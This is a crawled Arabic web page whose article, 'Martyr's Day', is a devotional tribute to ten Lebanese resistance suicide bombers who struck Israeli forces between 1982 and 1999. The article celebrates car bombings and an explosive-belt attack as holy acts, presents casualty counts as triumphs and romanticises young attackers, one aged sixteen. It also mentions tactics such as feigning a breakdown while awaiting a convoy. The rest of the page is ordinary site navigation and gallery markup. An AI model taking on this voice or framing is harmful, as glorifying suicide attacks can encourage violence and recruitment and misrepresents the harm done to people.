

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/6257/1178/%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B4%D9%87%D9%8A%D8%AF
body_size: 46951
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
    <title>يوم الشهيد</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="يوم الشهيد">
    <meta property="og:url" content="https://www.alzakiya.com/6257/1178">
    <meta property="og:title" content="يوم الشهيد"/>
    <meta property="og:description" content="الليالي الإلهية"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220191111084913.jpg" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    <link rel="canonical" href="https://www.alzakiya.com/6257/1178" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 26 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; 2026</div>
                            <div class="swiper-slide">7 شعبان 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<link href="https://fonts.googleapis.com/css?family=Scheherazade" rel="stylesheet">

<div class="grayl">
    <div class="container">
        <div class="header-block">

            <h1>يوم الشهيد                            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row">
            <div class="col-md-9 col-sm-12 col-xs-12">

                <div class="card2">
                    <a href="">
                    <img alt="يوم الشهيد" title="يوم الشهيد"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220191111084913.jpg" class="img-responsive index-image"/>
                    </a>
                    <h3>
                            الليالي الإلهية                    </h3>
                    <div class="label-with-icon2">
                        <a href="https://www.alzakiya.com/category/1178/%D9%82%D8%A7%D8%AF%D8%A9-%D9%88%D8%B4%D9%87%D8%AF%D8%A7%D8%A1">
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>قادة وشهداء                            </span>
                        </a>
                        <a>
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i>11/11/2019</span>
                        </a>
                    </div>

                    <div class="card2pad">

                    <div class="in-text">
                                                <p>ندى بنجك</p><p>في العادة أن الإنسان هو من يُحيي الأيام، إلا هو! يوم يُحيي الإنسان بحقّ، بكل ما أوتي من قداسة الدم، واستثنائية الشهادة. في حضرة يوم الشهيد، تحية وانحناءة لكل الشهداء وهم كل الأيام منهم ولهم، ونفرد إطلالة خاصة حول الاستشهاديين العظام، الذين كشفوا الطريق بأشلائهم، ثم توهّجوا روحاً وريحاناً.</p><p>1 - فاتح عصر الاستشهاد في تاريخ المقاومة الإسلامية، الشهيد أحمد قصير، 11 تشرين الثاني 1982 - المكان: البصّ - جلّ البحر - مدينة صور الجنوبيّة، حيث مقرّ الحاكم العسكري، وهو أكبر وأهمّ المراكز الاستخباراتيّة الإسرائيليّة التي تمّ إنشاؤها خلال فترة الاحتلال. - النتيجة: أكثر من مئتي قتيل وجريح.. مجلس الوزراء الإسرائيلي وصف العملية بـ "الكارثة".</p><p>"أمير الاستشهاديين" أحمد... ما دلّنا أحد عليك لكنّ الإنسان كي يظلّ إنساناً بحاجة إلى كرامة والحياة كي تُحيا لا بدّ من ضوءٍ ودم وتلك حكاية لا تشبه إلّا راحتيك ما دلّنا أحد عليك. قبل أربعة أيام من تنفيذه للعملية الاستشهادية، كان أحمد في الضاحية الجنوبية، يبيت مع قائده ودليله في المهمة التاريخية، الشهيد الكبير الحاج عماد مغنيّة. كانا يسهران طوال الليل على إنجاز سيغيّر واقع المنطقة. إنْ هي إلّا ساعات، ويأتي أحمد بسيّارته الملغّمة بكميّات كبيرة من المواد المتفجّرة، اخترق حاجزاً أقامه الإسرائيليون أمام مبنى المقرّ، وكلمح البصر هوى المقرّ على من فيه.</p><p>ويغيب أحمد غيبتين، الأولى، يوم شقّ الأرض وعبر فاتحاً استشهادياً ولم يُعلن عن اسمه، والغيبة الثانية، يوم أُعلن عن اسمه بعد سنتين وبضعة أشهر، حيث تأكّد الأحبّة جميعهم، أنه فارق نخلة المسجد العتيق الذي يحب، إلى الأبد.</p><p>2 - شهيد مدرسة الشجرة11/4/1983 - المكان: صور - البرج الشمالي. - منفّذ العمليّة: مجاهدٌ حسينيٌّ (لم يُعلن اسمه).</p><p>- النتيجة: عشرات القتلى والجرحى في صفوف الاحتلال. والصحافة الإسرائيلية تصف العمليّة بأنّها "كارثة صور الثانية".</p><p>الاستشهادي المخفيّ كلّ الذين عبروا على درب الغار والنار لهم أسماء يُعرفون بها، وصوَر تتزيّن بها المنازل والمفارق، إلّا أنت.. من أنت؟! أيها السرُّ الغافي، كجوهرة في أعماق الأرض... من أين أتيت؟ لم يرك أحد... ولم نعرف اسمك ولا تلاويح وجهك.. السلام عليك كنتَ من كُنت... غابت كلُّ حكاياك إلّا واحدة.. ذات صباح جئت إلى هنا استشهادياً... لم نعرف عنك، سوى أنك حسينيّ.</p><p>3 - الشهيد علي صفي الدين 13/4/1984 - المكان: نزلة دير قانون النهر - منطقة صور. - النتيجة: عشرات القتلى والجرحى في صفوف الاحتلال - العمليّة أسقطت ما سُمّي في تلك المرحلة بالقبضة الحديديّة، وجعلت العدوّ الصهيوني يفكّر جدياً في الخروج من ورطة البقاء في جنوب لبنان.</p><p>"طائر الحلوسية" عليّ.. اسم يشبه فوح التراب المبتلّ، بعد أول زخّة مطر. ويشبه جناح طير، قام ينفض عنه حبّات الندى مع أوان الصباح... كان عمره ستة عشر عاماً، بالكاد يسمع عن اعتداءٍ صهيوني في بلدته الحلوسية أو غيرها، فيسرع إلى الشيخ راغب حرب، ويسأله مستفسراً عن العمل الاستشهاديّ.. عن تأثيره في العدو.. ويردّد أمامه الشيخ: "دم الشهيد إذا سقط فبيد الله يسقط..".</p><p>وما دام الله هو المسدّد وهو الدّليل، فلا داعي لإهدار الوقت. اشترى سيّارة وقادها من بيروت إلى الحلوسيّة، من دون أن يتعلّم القيادة. هذا العليّ يعرف طريقه، وواثق من قبضة يده، وخطاه الثابتة. جاء بسيارته "الرينو الخضراء". يقول أهالي القرية إنهم رأوه في المكان، في أوّل الصباح، كانت آيات القرآن تنبعث من مسجّل سيارته، كان ينتظر مجيء القافلة، مرّت من أمامه سيارات مدنيّة عدّة، وبين وقت وآخر كان يترجّل من السيّارة ويرفع غطاء المحرك لإيهام المارّة بأنّ السيّارة معطلة.</p><p>ومع وصول القافلة الصهيونية التي شاهدها عن بُعد، قفز مسرعاً إلى السيارة وأدار المحرّك، مرّت السيارة الأولى التابعة للمخابرات، وتبعتها آليات أخرى، فاندفع، مفجراً نفسه بها.</p><p>4 -الشهيد عامر كلاكش "أبو زينب" 10/3/1985 - المكان: المطِلّة قُبالة سهل الخيام - في منطقة مرجعيون. - النتيجة: اعترف العدو بمقتل اثني عشر جندياً وجرح أربعة عشر آخرين.. وقد وصف العمليّة بأنها الأهمّ والأضخم بعد عمليّة أحمد قصير.</p><p>"أبو زينب" منذ السادسة كان في السادسة من عمره، يربط شعره الأشقر الذي قد نذرته له جدته ذات شدّة، ولم تحلقه له إلّا في حرم السيّدة زينب عليها السلام.. من يومها، صاروا ينادونه "أبو زينب". وما أدراهم أنّ الاسم سوف يصير غاراً وناراً وبطولة! ويصير العمر رهن إشارة الوقت، في تنفيذه عمل جهاديّ لم يجد غيره خياراً يرضي طموحاته، ونداءه في كلّ صلاة. واقترب الموعد.. قبل العمليّة ببضعة أيام، كان في بلدة جبشيت، وطلبوا منه أن يتلو وصيّته فيصوّروه، لكنّه لم يقبل، إلّا أنّه وصّاهم بأمر واحد، أن لا يعلنوا اسمه الحقيقي بعد تنفيذ العملية، ويظل اسمه "أبو زينب".</p><p>غاب فتى "دبّين"، وذاب دمه في السهل. خمسة عشر عاماً ونحن نغرف العزّ من أرض ابتلّت بدمه، حتّى فاض النور من قداسة السرّ، فأخرجت أثقالها، وصرخت: هذا النقيّ الاستشهادي، هو عامر كلاكش "أبو زينب".</p><p>5 - الشهيد هيثم دبوق 19/8/1988 - المكان: طريق الخردلي- تل النحاس - منطقة مرجعيون. - النتيجة: إصابة أكثر من ثلاثين جندياً صهيونياً بين قتيل وجريح. العملية أحدثت هزّة في أوساط الكيان الصهيوني. "العرفاني" لهيثم.. ينبغي أن نُشعل القناديل، كلّما اقتربنا من باب عمره... نفرش الأرض بأدعية وصلاة.</p><p>قالوا: كان عشق الله همّه وسعيه، وكان تنفيذ عمل استشهادي دوماً مطلبه. متعدّد الإشراقات هذا الجنوبي، فكان لا بدّأن يعبُر ويتفجّر... قبل يومين من تنفيذ العملية، قام مع إخوانه يفتح الطريق الترابيّ الضيّق، الذي سوف يمرّ عليه بسيارته، ويعشّبه من الأحجار الصخرية. فماذا نقول لكفّيه إذاً، وهما تنعّمان الأرض..</p><p>كي يمرّ بالمواد المتفجرة على مهل حتّى يصل؟ ويحين الوداع، لمجموعة من الرفاق قد تبادلوا معاً مهمّات الجهاد، والبكاء على الحسين، وصناعة الطعام في المحور. قبّل جباههم واحداً واحداً، وأوّلهم سماحة السيد عباس الموسوي قدس سره، قال عبارات ثلاثة: "أدعو الله أن يوفّقكم، أنتم منصورون، وهذا الخط هو خطّ مقدس لأنّه خطّ أهل البيت عليهم السلام".. ثم هاجر إلى الرحلة الحُلم..</p><p>6 - الشهيد عبدالله عطوي "الحر العاملي" 19/10/1988 - المكان: كفركلا. - النتيجة:عشرات القتلى والجرحى - والعدو الصهيوني يصاب مجدداً بحالة هيستيريا. "الحر العاملي" يمرّ العمر ونظلّ نسقي العمر إلى أن يمرّ.. مِن وِرد هذا الدم... أَوَلستَ حرّاً عاملياً؟! سبحان الذي سوّاك، كم يليق بك، وتستحقّه.</p><p>أَوَلستَ سيّداً هاشميّاً؟ نقول عذراً، ولا كلام.. فتلك حكاية أخرى في مقامات النور.. إلى العمق رمى بصره ودم العمر.. هي فلسطين، تطلّ قبالة عينيه، وهو يقف عند بوابة فاطمة.. هنا.. لا بدَّ من دم يُسقط السياج، لم يتأخّر عن الصباح أبداً.. ها هو مليك الأرض، ووريث السماء، في هيئة انفجار... مات الصهاينة عند بوّابة فاطمة كلّ أشكال الموت.. تفجّر بهم عبدالله عطوي، وظلَّ دمه يدوّي: "يا فتية الانتفاضة الإسلامية، إن الحجارة التي تقاتِلون بها العدوّ الصهيوني، هي أقوى من كلّ سلاح موجود على هذه الأرض".</p><p>7 - الشهيد صلاح غندور "ملاك" 25/4/1995 - المكان: مركز الـ17 - بنت جبيل. - النتيجة: تدمير خمس آليات بشكل كامل. القتلى الصهاينة تجاوز عددهم الثلاثين. العدو يصف العمليّة: "إنّها ضربة قاسية". "ملاك" سقط الكلام في حَضرة دمك... فما قيمة الصورة إذا وجد الأصل؟! لم يعد سِراً... كمْ كنت بحراً وضوءاً متعدّد الإشراقات... والمسافة بيننا وبينك... تماماً مثل محدوديّة ضوء الشمعة، أمام امتداد نور الشمس. ما الذي طمأنك، وجعلك تُهندم بيديك عبوات انفجارك، وتُشرق إذ تتيقّن أن نهارك سيكون عاصفة، وأنّ ملاقاة الحسين عليه السلام ستكون بلا رأس ولا جسد؟ قبل أيام قليلة من تنفيذ العملية الاستشهاديّة، قال له سماحة السيد حسن نصرالله حفظه الله خلال لقاء وداعِيّ: "عمليّتك الاستشهادية توازي عملية الاستشهادي أحمد قصير على المستوى السياسي والعسكري.. وفّقك الله وأنت منتصر بإذن الله".</p><p>8 - الشهيد الشيخ أسعد برّو 1989 - المكان: القليعة- منطقة مرجعيون. - النتيجة: أكثر من 25 إصابة بين قتيل وجريح. شيخ الاستشهاديين صغيراً كان، يصحبه والده معه إلى مجالس عاشوراء في الأوزاعي، فيُنصت مثل خاشع، ويبكي مثل متألّم، وكلّما انتهى مجلس سأل السؤال ذاته: "ما معنى يا ليتنا كنّا معكم".. الآن.. نسألك كيف قرأتها، حتى وجدت ما وجدت، فمضيت، مرّة، ومرّتين، وثلاثاً، ولمّا لم يتيسّر العروج لك، بكيت، وناجيت.. وكانت المرة الرابعة.. تناثرت، فهدأت.</p><p>قضي القضاء ودمّرتهم، ولبّيت نداء الحسين عليه السلام في أيام عاشورائه.. الله وليّ التوفيق.. وأنت حسينيّ خالص، يشتهي نبضك ونقاءك، بقيّة العابرين.</p><p>9 - الشهيد علي أشمر 20/3/1996</p><p>- المكان: مثلّث العديسة - ربّ ثلاثين. - النتيجة: سقوط الموكب القيادي الصهيوني القادم من مستعمرة مسكفعام بين قتيل وجريح.. العدو الإسرائيلي يصرّح: "إنها عمليّة لم نرَ مثيلاً لها في الحزام الأمني منذ وقت طويل". قمر الاستشهاديين نادته الأرض وهو يلفّ جسده المكسوّ بالياسمين، بحزام مثقلٍ بالمواد المتفجّرة..إلى أين يا "طربونة" الأرض... يا غصن اللوز... يا قمر الزمان... إلى أين يا جسداً يسّاقط منه الفلّ... ووجهاً ينفض الهمّ... كاللّون الأخضر في الأحلام؟</p><p>كان العبور عصيباً، والوصول إلى مكان الهدف لا يتحقّق إلّا بعين الله.. والإخوان يتابعونه من بعيد، يعبر وحيداً، يخترق أمنهم المحكم.. رأوه يمشي على الأرض، ولا يمشي.. فمثله قد حلّق منذ وقت، وارتفع. ها هو قريب منهم، لكن صوت الأذان إلى جوارحه أقرب، ترك موكب العدوّ يمرّ ولم يتقدّم... ترك القافلة، وانشغل بالصلاة، فباسمها كان الوصول..وباسمها خُلِّد في القلب والذاكرة ، "قمر الاستشهاديين".</p><p>10 - الشهيد عمار حمود 30/12/1999 - المكان: مثلث القليعة - الدمشقية - مرجعيون.</p><p>-النتيجة: العدو يصاب بالصدمة - العمليّة ضربت في العمق في ذُروة التشدّد الأمني والعسكري، حيث مشارف الاندحار الذليل من جنوب لبنان. حسام الاستشهاديين يكبر عمار، في زمن جهاديّ تحدّه كل الأرض المحتلّة.. قليل من العمر، ويضيء مثل قنديل.وهذا الطريّ، يعشق عن علم ومعرفة، مناجاة:</p><p>"وأنّ الراحل إليك قريب المسافة، وأنك لا تحتجب عن خلقك إلّا أن تحجبهم الأعمال دونك". بهذا العرفان أصبح عمار... والله يتولّى رعاية من يحبّونه. وهو الذي يحبّ الصيد الثقيل، التحق بسرايا الاستشهاديين.. وهو المطمئنّ أن الاختيار من عند الله، جاءته البشارة في رؤيا قبل أيام ثلاثة.. يخبره أمير المؤمنين عليه السلام "نفّذ العملية وأنا أتولّاها..". وفي شهر رمضان المبارك، وليلة الجمعة، وليلة القدر الكبرى، وليلة القدس، وصل عمّار إلى الهدف الذي وصل إليه أكثر من مرّة مستطلعاً..المرحلة نارية، والنقطة حساسة جداً، والجسد الطريّ يمزّق أمن الصهاينة وجنوده.</p><p>قال كلمات ثلاثة أخيرة: "فزت وربّ الكعبة"، ثم فجّر وعبر..عمار حمود.. من ينسى ليلتك الإلهيّة؟!</p>                   </div>
                        </div>
                    <div class="label-with-icon">

                        
                    </div>

                
                </div>

            </div>
            <div class="col-md-3">
                    
                        <div class="card2 article-tag">
                            <a alt="لقاء بمناسبة شهادة اللواء قاسم سليماني والحاج ابي مهدي المهندس" title="لقاء بمناسبة شهادة اللواء قاسم سليماني والحاج ابي مهدي المهندس"
                                href="https://www.alzakiya.com/6686/1178/%D9%84%D9%82%D8%A7%D8%A1-%D8%A8%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A9-%D8%B4%D9%87%D8%A7%D8%AF%D8%A9-%D8%A7%D9%84%D9%84%D9%88%D8%A7%D8%A1-%D9%82%D8%A7%D8%B3%D9%85-%D8%B3%D9%84%D9%8A%D9%85%D8%A7%D9%86%D9%8A-%D9%88%D8%A7%D9%84%D8%AD%D8%A7%D8%AC-%D8%A7%D8%A8%D9%8A-%D9%85%D9%87%D8%AF%D9%8A-%D8%A7%D9%84%D9%85%D9%87%D9%86%D8%AF%D8%B3">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220220118120902.jpg" class="img-responsive"/>
                            <h3>لقاء بمناسبة شهادة اللواء قاسم سليماني والحاج ابي مهدي المهندس</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="أقمار روضة الشهداء" title="أقمار روضة الشهداء"
                                href="https://www.alzakiya.com/6676/1178/%D8%A3%D9%82%D9%85%D8%A7%D8%B1-%D8%B1%D9%88%D8%B6%D8%A9-%D8%A7%D9%84%D8%B4%D9%87%D8%AF%D8%A7%D8%A1">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220211113121400.jpg" class="img-responsive"/>
                            <h3>أقمار روضة الشهداء</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="فصل الخطاب" title="فصل الخطاب"
                                href="https://www.alzakiya.com/6621/1178/%D9%81%D8%B5%D9%84-%D8%A7%D9%84%D8%AE%D8%B7%D8%A7%D8%A8">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210609111127.jpg" class="img-responsive"/>
                            <h3>فصل الخطاب</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                <div class="card2adver">
                                  </div>
            </div>
        </div>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58fdf1a26bdc1ef0"></script>
<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
